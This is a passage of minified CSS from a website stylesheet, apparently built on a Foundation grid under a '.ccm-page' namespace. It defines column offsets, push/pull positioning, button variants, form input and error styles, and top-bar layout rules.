!important}.ccm-page .medium-offset-6{margin-left: 50% !important}.ccm-page .medium-offset-7{margin-left: 58.33333% !important}.ccm-page .medium-offset-8{margin-left: 66.66667% !important}.ccm-page .medium-offset-9{margin-left: 75% !important}.ccm-page .medium-offset-10{margin-left: 83.33333% !important}.ccm-page .medium-offset-11{margin-left: 91.66667% !important}.ccm-page .medium-reset-order{margin-left: 0;margin-right: 0;left: auto;right: auto;float: left}.ccm-page .column.medium-centered,.ccm-page .columns.medium-centered{margin-left: auto;margin-right: auto;float: none}.ccm-page .column.medium-uncentered,.ccm-page .columns.medium-uncentered{margin-left: 0;margin-right: 0;float: left}.ccm-page .column.medium-centered:last-child,.ccm-page .columns.medium-centered:last-child{float: none}.ccm-page .column.medium-uncentered:last-child,.ccm-page .columns.medium-uncentered:last-child{float: left}.ccm-page .column.medium-uncentered.opposite,.ccm-page .columns.medium-uncentered.opposite{float: right}.ccm-page .push-0{position: relative;left: 0%;right: auto}.ccm-page .pull-0{position: relative;right: 0%;left: auto}.ccm-page .push-1{position: relative;left: 8.33333%;right: auto}.ccm-page .pull-1{position: relative;right: 8.33333%;left: auto}.ccm-page .push-2{position: relative;left: 16.66667%;right: auto}.ccm-page .pull-2{position: relative;right: 16.66667%;left: auto}.ccm-page .push-3{position: relative;left: 25%;right: auto}.ccm-page .pull-3{position: relative;right: 25%;left: auto}.ccm-page .push-4{position: relative;left: 33.33333%;right: auto}.ccm-page .pull-4{position: relative;right: 33.33333%;left: auto}.ccm-page .push-5{position: relative;left: 41.66667%;right: auto}.ccm-page .pull-5{position: relative;right: 41.66667%;left: auto}.ccm-page .push-6{position: relative;left: 50%;right: auto}.ccm-page .pull-6{position: relative;right: 50%;left: auto}.ccm-page .push-7{position: relative;left: 58.33333%;right: auto}.ccm-page .pull-7{position: relative;right: 58.33333%;left: auto}.ccm-page .push-8{position: relative;left: 66.66667%;right: auto}.ccm-page .pull-8{position: relative;right: 66.66667%;left: auto}.ccm-page .push-9{position: relative;left: 75%;right: auto}.ccm-page .pull-9{position: relative;right: 75%;left: auto}.ccm-page .push-10{position: relative;left: 83.33333%;right: auto}.ccm-page .pull-10{position: relative;right: 83.33333%;left: auto}.ccm-page .push-11{position: relative;left: 91.66667%;right: auto}.ccm-page .pull-11{position: relative;right: 91.66667%;left: auto}}@media only screen and (min-width: 64.063em){.ccm-page .large-push-0{position: relative;left: 0%;right: auto}.ccm-page .large-pull-0{position: relative;right: 0%;left: auto}.ccm-page .large-push-1{position: relative;left: 8.33333%;right: auto}.ccm-page .large-pull-1{position: relative;right: 8.33333%;left: auto}.ccm-page .large-push-2{position: relative;left: 16.66667%;right: auto}.ccm-page .large-pull-2{position: relative;right: 16.66667%;left: auto}.ccm-page .large-push-3{position: relative;left: 25%;right: auto}.ccm-page .large-pull-3{position: relative;right: 25%;left: auto}.ccm-page .large-push-4{position: relative;left: 33.33333%;right: auto}.ccm-page .large-pull-4{position: relative;right: 33.33333%;left: auto}.ccm-page .large-push-5{position: relative;left: 41.66667%;right: auto}.ccm-page .large-pull-5{position: relative;right: 41.66667%;left: auto}.ccm-page .large-push-6{position: relative;left: 50%;right: auto}.ccm-page .large-pull-6{position: relative;right: 50%;left: auto}.ccm-page .large-push-7{position: relative;left: 58.33333%;right: auto}.ccm-page .large-pull-7{position: relative;right: 58.33333%;left: auto}.ccm-page .large-push-8{position: relative;left: 66.66667%;right: auto}.ccm-page .large-pull-8{position: relative;right: 66.66667%;left: auto}.ccm-page .large-push-9{position: relative;left: 75%;right: auto}.ccm-page .large-pull-9{position: relative;right: 75%;left: auto}.ccm-page .large-push-10{position: relative;left: 83.33333%;right: auto}.ccm-page .large-pull-10{position: relative;right: 83.33333%;left: auto}.ccm-page .large-push-11{position: relative;left: 91.66667%;right: auto}.ccm-page .large-pull-11{position: relative;right: 91.66667%;left: auto}.ccm-page .column,.ccm-page .columns{position: relative;padding-left: 0.9375rem;padding-right: 0.9375rem;float: left}.ccm-page .large-1{width: 8.33333%}.ccm-page .large-2{width: 16.66667%}.ccm-page .large-3{width: 25%}.ccm-page .large-4{width: 33.33333%}.ccm-page .large-5{width: 41.66667%}.ccm-page .large-6{width: 50%}.ccm-page .large-7{width: 58.33333%}.ccm-page .large-8{width: 66.66667%}.ccm-page .large-9{width: 75%}.ccm-page .large-10{width: 83.33333%}.ccm-page .large-11{width: 91.66667%}.ccm-page .large-12{width: 100%}.ccm-page .large-offset-0{margin-left: 0% !important}.ccm-page .large-offset-1{margin-left: 8.33333% !important}.ccm-page .large-offset-2{margin-left: 16.66667% !important}.ccm-page .large-offset-3{margin-left: 25% !important}.ccm-page .large-offset-4{margin-left: 33.33333% !important}.ccm-page .large-offset-5{margin-left: 41.66667% !important}.ccm-page .large-offset-6{margin-left: 50% !important}.ccm-page .large-offset-7{margin-left: 58.33333% !important}.ccm-page .large-offset-8{margin-left: 66.66667% !important}.ccm-page .large-offset-9{margin-left: 75% !important}.ccm-page .large-offset-10{margin-left: 83.33333% !important}.ccm-page .large-offset-11{margin-left: 91.66667% !important}.ccm-page .large-reset-order{margin-left: 0;margin-right: 0;left: auto;right: auto;float: left}.ccm-page .column.large-centered,.ccm-page .columns.large-centered{margin-left: auto;margin-right: auto;float: none}.ccm-page .column.large-uncentered,.ccm-page .columns.large-uncentered{margin-left: 0;margin-right: 0;float: left}.ccm-page .column.large-centered:last-child,.ccm-page .columns.large-centered:last-child{float: none}.ccm-page .column.large-uncentered:last-child,.ccm-page .columns.large-uncentered:last-child{float: left}.ccm-page .column.large-uncentered.opposite,.ccm-page .columns.large-uncentered.opposite{float: right}.ccm-page .push-0{position: relative;left: 0%;right: auto}.ccm-page .pull-0{position: relative;right: 0%;left: auto}.ccm-page .push-1{position: relative;left: 8.33333%;right: auto}.ccm-page .pull-1{position: relative;right: 8.33333%;left: auto}.ccm-page .push-2{position: relative;left: 16.66667%;right: auto}.ccm-page .pull-2{position: relative;right: 16.66667%;left: auto}.ccm-page .push-3{position: relative;left: 25%;right: auto}.ccm-page .pull-3{position: relative;right: 25%;left: auto}.ccm-page .push-4{position: relative;left: 33.33333%;right: auto}.ccm-page .pull-4{position: relative;right: 33.33333%;left: auto}.ccm-page .push-5{position: relative;left: 41.66667%;right: auto}.ccm-page .pull-5{position: relative;right: 41.66667%;left: auto}.ccm-page .push-6{position: relative;left: 50%;right: auto}.ccm-page .pull-6{position: relative;right: 50%;left: auto}.ccm-page .push-7{position: relative;left: 58.33333%;right: auto}.ccm-page .pull-7{position: relative;right: 58.33333%;left: auto}.ccm-page .push-8{position: relative;left: 66.66667%;right: auto}.ccm-page .pull-8{position: relative;right: 66.66667%;left: auto}.ccm-page .push-9{position: relative;left: 75%;right: auto}.ccm-page .pull-9{position: relative;right: 75%;left: auto}.ccm-page .push-10{position: relative;left: 83.33333%;right: auto}.ccm-page .pull-10{position: relative;right: 83.33333%;left: auto}.ccm-page .push-11{position: relative;left: 91.66667%;right: auto}.ccm-page .pull-11{position: relative;right: 91.66667%;left: auto}}.ccm-page button,.ccm-page .button{border-style: solid;border-width: 0px;cursor: pointer;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-weight: normal;line-height: normal;margin: 0 0 1.25rem;position: relative;text-decoration: none;text-align: center;-webkit-appearance: none;-webkit-border-radius: 0;display: inline-block;padding-top: 1rem;padding-right: 2rem;padding-bottom: 1.0625rem;padding-left: 2rem;font-size: 1rem;background-color: #008cba;border-color: #007095;color: white;transition: background-color 300ms ease-out}.ccm-page button:hover,.ccm-page button:focus,.ccm-page .button:hover,.ccm-page .button:focus{background-color: #007095}.ccm-page button:hover,.ccm-page button:focus,.ccm-page .button:hover,.ccm-page .button:focus{color: white}.ccm-page button.secondary,.ccm-page .button.secondary{background-color: #e7e7e7;border-color: #b9b9b9;color: #333333}.ccm-page button.secondary:hover,.ccm-page button.secondary:focus,.ccm-page .button.secondary:hover,.ccm-page .button.secondary:focus{background-color: #b9b9b9}.ccm-page button.secondary:hover,.ccm-page button.secondary:focus,.ccm-page .button.secondary:hover,.ccm-page .button.secondary:focus{color: #333333}.ccm-page button.success,.ccm-page .button.success{background-color: #43ac6a;border-color: #368a55;color: white}.ccm-page button.success:hover,.ccm-page button.success:focus,.ccm-page .button.success:hover,.ccm-page .button.success:focus{background-color: #368a55}.ccm-page button.success:hover,.ccm-page button.success:focus,.ccm-page .button.success:hover,.ccm-page .button.success:focus{color: white}.ccm-page button.alert,.ccm-page .button.alert{background-color: #f04124;border-color: #cf2a0e;color: white}.ccm-page button.alert:hover,.ccm-page button.alert:focus,.ccm-page .button.alert:hover,.ccm-page .button.alert:focus{background-color: #cf2a0e}.ccm-page button.alert:hover,.ccm-page button.alert:focus,.ccm-page .button.alert:hover,.ccm-page .button.alert:focus{color: white}.ccm-page button.warning,.ccm-page .button.warning{background-color: #f08a24;border-color: #cf6e0e;color: white}.ccm-page button.warning:hover,.ccm-page button.warning:focus,.ccm-page .button.warning:hover,.ccm-page .button.warning:focus{background-color: #cf6e0e}.ccm-page button.warning:hover,.ccm-page button.warning:focus,.ccm-page .button.warning:hover,.ccm-page .button.warning:focus{color: white}.ccm-page button.info,.ccm-page .button.info{background-color: #a0d3e8;border-color: #61b6d9;color: #333333}.ccm-page button.info:hover,.ccm-page button.info:focus,.ccm-page .button.info:hover,.ccm-page .button.info:focus{background-color: #61b6d9}.ccm-page button.info:hover,.ccm-page button.info:focus,.ccm-page .button.info:hover,.ccm-page .button.info:focus{color: white}.ccm-page button.large,.ccm-page .button.large{padding-top: 1.125rem;padding-right: 2.25rem;padding-bottom: 1.1875rem;padding-left: 2.25rem;font-size: 1.25rem}.ccm-page button.small,.ccm-page .button.small{padding-top: 0.875rem;padding-right: 1.75rem;padding-bottom: 0.9375rem;padding-left: 1.75rem;font-size: 0.8125rem}.ccm-page button.tiny,.ccm-page .button.tiny{padding-top: 0.625rem;padding-right: 1.25rem;padding-bottom: 0.6875rem;padding-left: 1.25rem;font-size: 0.6875rem}.ccm-page button.expand,.ccm-page .button.expand{padding-right: 0;padding-left: 0;width: 100%}.ccm-page button.left-align,.ccm-page .button.left-align{text-align: left;text-indent: 0.75rem}.ccm-page button.right-align,.ccm-page .button.right-align{text-align: right;padding-right: 0.75rem}.ccm-page button.radius,.ccm-page .button.radius{border-radius: 3px}.ccm-page button.round,.ccm-page .button.round{border-radius: 1000px}.ccm-page button.disabled,.ccm-page button[disabled],.ccm-page .button.disabled,.ccm-page .button[disabled]{background-color: #008cba;border-color: #007095;color: white;cursor: default;opacity: 0.7;box-shadow: none}.ccm-page button.disabled:hover,.ccm-page button.disabled:focus,.ccm-page button[disabled]:hover,.ccm-page button[disabled]:focus,.ccm-page .button.disabled:hover,.ccm-page .button.disabled:focus,.ccm-page .button[disabled]:hover,.ccm-page .button[disabled]:focus{background-color: #007095}.ccm-page button.disabled:hover,.ccm-page button.disabled:focus,.ccm-page button[disabled]:hover,.ccm-page button[disabled]:focus,.ccm-page .button.disabled:hover,.ccm-page .button.disabled:focus,.ccm-page .button[disabled]:hover,.ccm-page .button[disabled]:focus{color: white}.ccm-page button.disabled:hover,.ccm-page button.disabled:focus,.ccm-page button[disabled]:hover,.ccm-page button[disabled]:focus,.ccm-page .button.disabled:hover,.ccm-page .button.disabled:focus,.ccm-page .button[disabled]:hover,.ccm-page .button[disabled]:focus{background-color: #008cba}.ccm-page button.disabled.secondary,.ccm-page button[disabled].secondary,.ccm-page .button.disabled.secondary,.ccm-page .button[disabled].secondary{background-color: #e7e7e7;border-color: #b9b9b9;color: #333333;cursor: default;opacity: 0.7;box-shadow: none}.ccm-page button.disabled.secondary:hover,.ccm-page button.disabled.secondary:focus,.ccm-page button[disabled].secondary:hover,.ccm-page button[disabled].secondary:focus,.ccm-page .button.disabled.secondary:hover,.ccm-page .button.disabled.secondary:focus,.ccm-page .button[disabled].secondary:hover,.ccm-page .button[disabled].secondary:focus{background-color: #b9b9b9}.ccm-page button.disabled.secondary:hover,.ccm-page button.disabled.secondary:focus,.ccm-page button[disabled].secondary:hover,.ccm-page button[disabled].secondary:focus,.ccm-page .button.disabled.secondary:hover,.ccm-page .button.disabled.secondary:focus,.ccm-page .button[disabled].secondary:hover,.ccm-page .button[disabled].secondary:focus{color: #333333}.ccm-page button.disabled.secondary:hover,.ccm-page button.disabled.secondary:focus,.ccm-page button[disabled].secondary:hover,.ccm-page button[disabled].secondary:focus,.ccm-page .button.disabled.secondary:hover,.ccm-page .button.disabled.secondary:focus,.ccm-page .button[disabled].secondary:hover,.ccm-page .button[disabled].secondary:focus{background-color: #e7e7e7}.ccm-page button.disabled.success,.ccm-page button[disabled].success,.ccm-page .button.disabled.success,.ccm-page .button[disabled].success{background-color: #43ac6a;border-color: #368a55;color: white;cursor: default;opacity: 0.7;box-shadow: none}.ccm-page button.disabled.success:hover,.ccm-page button.disabled.success:focus,.ccm-page button[disabled].success:hover,.ccm-page button[disabled].success:focus,.ccm-page .button.disabled.success:hover,.ccm-page .button.disabled.success:focus,.ccm-page .button[disabled].success:hover,.ccm-page .button[disabled].success:focus{background-color: #368a55}.ccm-page button.disabled.success:hover,.ccm-page button.disabled.success:focus,.ccm-page button[disabled].success:hover,.ccm-page button[disabled].success:focus,.ccm-page .button.disabled.success:hover,.ccm-page .button.disabled.success:focus,.ccm-page .button[disabled].success:hover,.ccm-page .button[disabled].success:focus{color: white}.ccm-page button.disabled.success:hover,.ccm-page button.disabled.success:focus,.ccm-page button[disabled].success:hover,.ccm-page button[disabled].success:focus,.ccm-page .button.disabled.success:hover,.ccm-page .button.disabled.success:focus,.ccm-page .button[disabled].success:hover,.ccm-page .button[disabled].success:focus{background-color: #43ac6a}.ccm-page button.disabled.alert,.ccm-page button[disabled].alert,.ccm-page .button.disabled.alert,.ccm-page .button[disabled].alert{background-color: #f04124;border-color: #cf2a0e;color: white;cursor: default;opacity: 0.7;box-shadow: none}.ccm-page button.disabled.alert:hover,.ccm-page button.disabled.alert:focus,.ccm-page button[disabled].alert:hover,.ccm-page button[disabled].alert:focus,.ccm-page .button.disabled.alert:hover,.ccm-page .button.disabled.alert:focus,.ccm-page .button[disabled].alert:hover,.ccm-page .button[disabled].alert:focus{background-color: #cf2a0e}.ccm-page button.disabled.alert:hover,.ccm-page button.disabled.alert:focus,.ccm-page button[disabled].alert:hover,.ccm-page button[disabled].alert:focus,.ccm-page .button.disabled.alert:hover,.ccm-page .button.disabled.alert:focus,.ccm-page .button[disabled].alert:hover,.ccm-page .button[disabled].alert:focus{color: white}.ccm-page button.disabled.alert:hover,.ccm-page button.disabled.alert:focus,.ccm-page button[disabled].alert:hover,.ccm-page button[disabled].alert:focus,.ccm-page .button.disabled.alert:hover,.ccm-page .button.disabled.alert:focus,.ccm-page .button[disabled].alert:hover,.ccm-page .button[disabled].alert:focus{background-color: #f04124}.ccm-page button.disabled.warning,.ccm-page button[disabled].warning,.ccm-page .button.disabled.warning,.ccm-page .button[disabled].warning{background-color: #f08a24;border-color: #cf6e0e;color: white;cursor: default;opacity: 0.7;box-shadow: none}.ccm-page button.disabled.warning:hover,.ccm-page button.disabled.warning:focus,.ccm-page button[disabled].warning:hover,.ccm-page button[disabled].warning:focus,.ccm-page .button.disabled.warning:hover,.ccm-page .button.disabled.warning:focus,.ccm-page .button[disabled].warning:hover,.ccm-page .button[disabled].warning:focus{background-color: #cf6e0e}.ccm-page button.disabled.warning:hover,.ccm-page button.disabled.warning:focus,.ccm-page button[disabled].warning:hover,.ccm-page button[disabled].warning:focus,.ccm-page .button.disabled.warning:hover,.ccm-page .button.disabled.warning:focus,.ccm-page .button[disabled].warning:hover,.ccm-page .button[disabled].warning:focus{color: white}.ccm-page button.disabled.warning:hover,.ccm-page button.disabled.warning:focus,.ccm-page button[disabled].warning:hover,.ccm-page button[disabled].warning:focus,.ccm-page .button.disabled.warning:hover,.ccm-page .button.disabled.warning:focus,.ccm-page .button[disabled].warning:hover,.ccm-page .button[disabled].warning:focus{background-color: #f08a24}.ccm-page button.disabled.info,.ccm-page button[disabled].info,.ccm-page .button.disabled.info,.ccm-page .button[disabled].info{background-color: #a0d3e8;border-color: #61b6d9;color: #333333;cursor: default;opacity: 0.7;box-shadow: none}.ccm-page button.disabled.info:hover,.ccm-page button.disabled.info:focus,.ccm-page button[disabled].info:hover,.ccm-page button[disabled].info:focus,.ccm-page .button.disabled.info:hover,.ccm-page .button.disabled.info:focus,.ccm-page .button[disabled].info:hover,.ccm-page .button[disabled].info:focus{background-color: #61b6d9}.ccm-page button.disabled.info:hover,.ccm-page button.disabled.info:focus,.ccm-page button[disabled].info:hover,.ccm-page button[disabled].info:focus,.ccm-page .button.disabled.info:hover,.ccm-page .button.disabled.info:focus,.ccm-page .button[disabled].info:hover,.ccm-page .button[disabled].info:focus{color: white}.ccm-page button.disabled.info:hover,.ccm-page button.disabled.info:focus,.ccm-page button[disabled].info:hover,.ccm-page button[disabled].info:focus,.ccm-page .button.disabled.info:hover,.ccm-page .button.disabled.info:focus,.ccm-page .button[disabled].info:hover,.ccm-page .button[disabled].info:focus{background-color: #a0d3e8}.ccm-page button::-moz-focus-inner{border: 0;padding: 0}@media only screen and (min-width: 40.063em){.ccm-page button,.ccm-page .button{display: inline-block}}.ccm-page form{margin: 0 0 1rem}.ccm-page form .row .row{margin: 0 -0.5rem}.ccm-page form .row .row .column,.ccm-page form .row .row .columns{padding: 0 .5rem}.ccm-page form .row .row.collapse{margin: 0}.ccm-page form .row .row.collapse .column,.ccm-page form .row .row.collapse .columns{padding: 0}.ccm-page form .row .row.collapse input{-webkit-border-bottom-right-radius: 0;-webkit-border-top-right-radius: 0;border-bottom-right-radius: 0;border-top-right-radius: 0}.ccm-page form .row input.column,.ccm-page form .row input.columns,.ccm-page form .row textarea.column,.ccm-page form .row textarea.columns{padding-left: 0.5rem}.ccm-page label{font-size: 0.875rem;color: #4d4d4d;cursor: pointer;display: block;font-weight: normal;line-height: 1.5;margin-bottom: 0}.ccm-page label.right{float: none !important;text-align: right}.ccm-page label.inline{margin: 0 0 1rem 0;padding: .5625rem 0}.ccm-page label small{text-transform: capitalize;color: #676767}.ccm-page select::-ms-expand{display: none}.ccm-page .prefix,.ccm-page .postfix{display: block;position: relative;z-index: 2;text-align: center;width: 100%;padding-top: 0;padding-bottom: 0;border-style: solid;border-width: 1px;overflow: hidden;font-size: 0.875rem;height: 2.3125rem;line-height: 2.3125rem}.ccm-page .postfix.button{padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;text-align: center;line-height: 2.125rem;border: none}.ccm-page .prefix.button{padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;text-align: center;line-height: 2.125rem;border: none}.ccm-page .prefix.button.radius{border-radius: 0;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px}.ccm-page .postfix.button.radius{border-radius: 0;-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px}.ccm-page .prefix.button.round{border-radius: 0;-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px}.ccm-page .postfix.button.round{border-radius: 0;-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px}.ccm-page span.prefix,.ccm-page label.prefix{background: #f2f2f2;border-right: none;color: #333333;border-color: #cccccc}.ccm-page span.postfix,.ccm-page label.postfix{background: #f2f2f2;border-left: none;color: #333333;border-color: #cccccc}.ccm-page input[type="text"],.ccm-page input[type="password"],.ccm-page input[type="date"],.ccm-page input[type="datetime"],.ccm-page input[type="datetime-local"],.ccm-page input[type="month"],.ccm-page input[type="week"],.ccm-page input[type="email"],.ccm-page input[type="number"],.ccm-page input[type="search"],.ccm-page input[type="tel"],.ccm-page input[type="time"],.ccm-page input[type="url"],.ccm-page input[type="color"],.ccm-page textarea{-webkit-appearance: none;-webkit-border-radius: 0px;background-color: white;font-family: inherit;border: 1px solid #ccc;box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);color: rgba(0,0,0,0.75);display: block;font-size: 0.875rem;margin: 0 0 1rem 0;padding: 0.5rem;height: 2.3125rem;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;transition: box-shadow .45s, border-color .45s ease-in-out}.ccm-page input[type="text"]:focus,.ccm-page input[type="password"]:focus,.ccm-page input[type="date"]:focus,.ccm-page input[type="datetime"]:focus,.ccm-page input[type="datetime-local"]:focus,.ccm-page input[type="month"]:focus,.ccm-page input[type="week"]:focus,.ccm-page input[type="email"]:focus,.ccm-page input[type="number"]:focus,.ccm-page input[type="search"]:focus,.ccm-page input[type="tel"]:focus,.ccm-page input[type="time"]:focus,.ccm-page input[type="url"]:focus,.ccm-page input[type="color"]:focus,.ccm-page textarea:focus{box-shadow: 0 0 5px #999;border-color: #999999}.ccm-page input[type="text"]:focus,.ccm-page input[type="password"]:focus,.ccm-page input[type="date"]:focus,.ccm-page input[type="datetime"]:focus,.ccm-page input[type="datetime-local"]:focus,.ccm-page input[type="month"]:focus,.ccm-page input[type="week"]:focus,.ccm-page input[type="email"]:focus,.ccm-page input[type="number"]:focus,.ccm-page input[type="search"]:focus,.ccm-page input[type="tel"]:focus,.ccm-page input[type="time"]:focus,.ccm-page input[type="url"]:focus,.ccm-page input[type="color"]:focus,.ccm-page textarea:focus{background: #fafafa;border-color: #999999;outline: none}.ccm-page input[type="text"]:disabled,.ccm-page input[type="password"]:disabled,.ccm-page input[type="date"]:disabled,.ccm-page input[type="datetime"]:disabled,.ccm-page input[type="datetime-local"]:disabled,.ccm-page input[type="month"]:disabled,.ccm-page input[type="week"]:disabled,.ccm-page input[type="email"]:disabled,.ccm-page input[type="number"]:disabled,.ccm-page input[type="search"]:disabled,.ccm-page input[type="tel"]:disabled,.ccm-page input[type="time"]:disabled,.ccm-page input[type="url"]:disabled,.ccm-page input[type="color"]:disabled,.ccm-page textarea:disabled{background-color: #dddddd;cursor: default}.ccm-page input[type="text"][disabled],.ccm-page input[type="text"][readonly],.ccm-page fieldset[disabled] input[type="text"],.ccm-page input[type="password"][disabled],.ccm-page input[type="password"][readonly],.ccm-page fieldset[disabled] input[type="password"],.ccm-page input[type="date"][disabled],.ccm-page input[type="date"][readonly],.ccm-page fieldset[disabled] input[type="date"],.ccm-page input[type="datetime"][disabled],.ccm-page input[type="datetime"][readonly],.ccm-page fieldset[disabled] input[type="datetime"],.ccm-page input[type="datetime-local"][disabled],.ccm-page input[type="datetime-local"][readonly],.ccm-page fieldset[disabled] input[type="datetime-local"],.ccm-page input[type="month"][disabled],.ccm-page input[type="month"][readonly],.ccm-page fieldset[disabled] input[type="month"],.ccm-page input[type="week"][disabled],.ccm-page input[type="week"][readonly],.ccm-page fieldset[disabled] input[type="week"],.ccm-page input[type="email"][disabled],.ccm-page input[type="email"][readonly],.ccm-page fieldset[disabled] input[type="email"],.ccm-page input[type="number"][disabled],.ccm-page input[type="number"][readonly],.ccm-page fieldset[disabled] input[type="number"],.ccm-page input[type="search"][disabled],.ccm-page input[type="search"][readonly],.ccm-page fieldset[disabled] input[type="search"],.ccm-page input[type="tel"][disabled],.ccm-page input[type="tel"][readonly],.ccm-page fieldset[disabled] input[type="tel"],.ccm-page input[type="time"][disabled],.ccm-page input[type="time"][readonly],.ccm-page fieldset[disabled] input[type="time"],.ccm-page input[type="url"][disabled],.ccm-page input[type="url"][readonly],.ccm-page fieldset[disabled] input[type="url"],.ccm-page input[type="color"][disabled],.ccm-page input[type="color"][readonly],.ccm-page fieldset[disabled] input[type="color"],.ccm-page textarea[disabled],.ccm-page textarea[readonly],.ccm-page fieldset[disabled] textarea{background-color: #dddddd;cursor: default}.ccm-page input[type="text"].radius,.ccm-page input[type="password"].radius,.ccm-page input[type="date"].radius,.ccm-page input[type="datetime"].radius,.ccm-page input[type="datetime-local"].radius,.ccm-page input[type="month"].radius,.ccm-page input[type="week"].radius,.ccm-page input[type="email"].radius,.ccm-page input[type="number"].radius,.ccm-page input[type="search"].radius,.ccm-page input[type="tel"].radius,.ccm-page input[type="time"].radius,.ccm-page input[type="url"].radius,.ccm-page input[type="color"].radius,.ccm-page textarea.radius{border-radius: 3px}.ccm-page form .row .prefix-radius.row.collapse input,.ccm-page form .row .prefix-radius.row.collapse textarea,.ccm-page form .row .prefix-radius.row.collapse select{border-radius: 0;-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px}.ccm-page form .row .prefix-radius.row.collapse .prefix{border-radius: 0;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px}.ccm-page form .row .postfix-radius.row.collapse input,.ccm-page form .row .postfix-radius.row.collapse textarea,.ccm-page form .row .postfix-radius.row.collapse select{border-radius: 0;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px}.ccm-page form .row .postfix-radius.row.collapse .postfix{border-radius: 0;-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px}.ccm-page form .row .prefix-round.row.collapse input,.ccm-page form .row .prefix-round.row.collapse textarea,.ccm-page form .row .prefix-round.row.collapse select{border-radius: 0;-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px}.ccm-page form .row .prefix-round.row.collapse .prefix{border-radius: 0;-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px}.ccm-page form .row .postfix-round.row.collapse input,.ccm-page form .row .postfix-round.row.collapse textarea,.ccm-page form .row .postfix-round.row.collapse select{border-radius: 0;-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px}.ccm-page form .row .postfix-round.row.collapse .postfix{border-radius: 0;-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px}.ccm-page input[type="submit"]{-webkit-appearance: none;-webkit-border-radius: 0px}.ccm-page textarea[rows]{height: auto}.ccm-page select{-webkit-appearance: none !important;-webkit-border-radius: 0px;background-color: #fafafa;background-image: url([data-uri]);background-position: 100% center;background-repeat: no-repeat;border: 1px solid #ccc;padding: 0.5rem;font-size: 0.875rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;color: rgba(0,0,0,0.75);line-height: normal;border-radius: 0;height: 2.3125rem}.ccm-page select.radius{border-radius: 3px}.ccm-page select:hover{background-color: #f3f3f3;border-color: #999999}.ccm-page select:disabled{background-color: #dddddd;cursor: default}.ccm-page input[type="file"],.ccm-page input[type="checkbox"],.ccm-page input[type="radio"],.ccm-page select{margin: 0 0 1rem 0}.ccm-page input[type="checkbox"] + label,.ccm-page input[type="radio"] + label{display: inline-block;margin-left: 0.5rem;margin-right: 1rem;margin-bottom: 0;vertical-align: baseline}.ccm-page input[type="file"]{width: 100%}.ccm-page fieldset{border: 1px solid #ddd;padding: 1.25rem;margin: 1.125rem 0}.ccm-page fieldset legend{font-weight: bold;background: white;padding: 0 .1875rem;margin: 0;margin-left: -0.1875rem}.ccm-page [data-abide] .error small.error,.ccm-page [data-abide] .error span.error,.ccm-page [data-abide] span.error,.ccm-page [data-abide] small.error{display: block;padding: .375rem .5625rem .5625rem;margin-top: -1px;margin-bottom: 1rem;font-size: 0.75rem;font-weight: normal;font-style: italic;background: #f04124;color: white}.ccm-page [data-abide] span.error,.ccm-page [data-abide] small.error{display: none}.ccm-page span.error,.ccm-page small.error{display: block;padding: .375rem .5625rem .5625rem;margin-top: -1px;margin-bottom: 1rem;font-size: 0.75rem;font-weight: normal;font-style: italic;background: #f04124;color: white}.ccm-page .error input,.ccm-page .error textarea,.ccm-page .error select{margin-bottom: 0}.ccm-page .error input[type="checkbox"],.ccm-page .error input[type="radio"]{margin-bottom: 1rem}.ccm-page .error label,.ccm-page .error label.error{color: #f04124}.ccm-page .error small.error{display: block;padding: .375rem .5625rem .5625rem;margin-top: -1px;margin-bottom: 1rem;font-size: 0.75rem;font-weight: normal;font-style: italic;background: #f04124;color: white}.ccm-page .error > label > small{color: #676767;background: transparent;padding: 0;text-transform: capitalize;font-style: normal;font-size: 60%;margin: 0;display: inline}.ccm-page .error span.error-message{display: block}.ccm-page input.error,.ccm-page textarea.error,.ccm-page select.error{margin-bottom: 0}.ccm-page label.error{color: #f04124}meta.foundation-mq-topbar{font-family: "/only screen and (min-width:40.063em)/";width: 40.063em}.contain-to-grid{width: 100%;background: #333333}.contain-to-grid .top-bar{margin-bottom: 0}.fixed{width: 100%;left: 0;position: fixed;top: 0;z-index: 99}.fixed.expanded:not(.top-bar){overflow-y: auto;height: auto;width: 100%;max-height: 100%}.fixed.expanded:not(.top-bar) .title-area{position: fixed;width: 100%;z-index: 99}.fixed.expanded:not(.top-bar) .top-bar-section{z-index: 98;margin-top: 45px}.top-bar{overflow: hidden;height: 45px;line-height: 45px;position: relative;background: #333333;margin-bottom: 0}.top-bar ul{margin-bottom: 0;list-style: none}.top-bar .row{max-width: none}.top-bar form,.top-bar input{margin-bottom: 0}.top-bar input{height: 1.8rem;padding-top: .35rem;padding-bottom: .35rem;font-size: 0.75rem}.top-bar .button,.top-bar button{padding-top: 0.4125rem;padding-bottom: 0.4125rem;margin-bottom: 0;font-size: 0.75rem}@media only screen and (max-width: 